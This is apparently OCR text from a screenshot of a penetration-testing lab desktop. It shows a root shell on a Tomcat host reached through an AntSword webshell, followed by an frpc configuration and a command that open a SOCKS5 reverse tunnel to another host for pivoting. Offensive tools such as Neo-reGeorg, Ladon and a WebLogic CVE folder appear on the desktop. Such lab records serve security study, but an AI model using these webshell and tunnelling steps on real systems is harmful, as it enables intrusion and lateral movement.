 所有应用程序 中国蚁剑 [Mozilla Firefox] [Terminal 终端 - root@k… 00:10 root
回收站
weblogic-
CVE-2019-272…
ant
文件系统
weblogicscan
主文件夹
antsword
ew64
ant.jsp
frp
iox
ladon64
Neo-reGeorg
中国蚁剑
AntSword 编辑 窗口 调试
10.1.1.121 >_ 10.1.1.121
(root:/usr/local/tomcat) $ cd /tmp
(root:/tmp) $ ls -la
total 26308
drwxrwxrwt 1 root root     4096 Dec 14 15:52 .
drwxr-xr-x 1 root root     4096 Dec 14 09:02 ..
-rwxr-xr-x 1 root root 10219520 Dec 14 15:52 frpc
-rwxr-xr-x 1 root root      108 Dec 14 16:03 frpc.ini
-rwxr-xr-x 1 root root 13471744 Dec 14 15:52 frps
-rwxr-xr-x 1 root root       26 Dec 14 15:52 frps.ini
drwxr-xr-x 1 root root     4096 Dec 14 14:40 hsperfdata_root
-rwxr-xr-x 1 root root  3217964 Dec 14 15:45 ladon64
(root:/tmp) $ cat frpc.ini
[common]
server_addr = 10.1.1.119
server_port = 7000
[socks5]
type = tcp
plugin = socks5
remote_port = 5000
(root:/tmp) $ ./frpc -c frpc.ini
(root:/tmp) $ ps -elf|grep frpc
0 S root       102     1  0  80   0 -  1084 -      16:10 ?        00:00:00 /bin/sh -
c cd "/tmp";./frpc -c frpc.ini;echo 59f793;pwd;echo 100aa4
0 S root       103   102  0  80   0 - 178041 -     16:10 ?        00:00:00 ./frpc -c frpc.ini
4 S root       108     1  0  80   0 -  1084 -      16:10 ?        00:00:00 /bin/sh -
c cd "/tmp";ps -elf|grep frpc;echo 59f793;pwd;echo 100aa4
0 R root       111   108  0  80   0 -  2753 -      16:10 ?        00:00:00 grep frpc
(root:/tmp) $
$_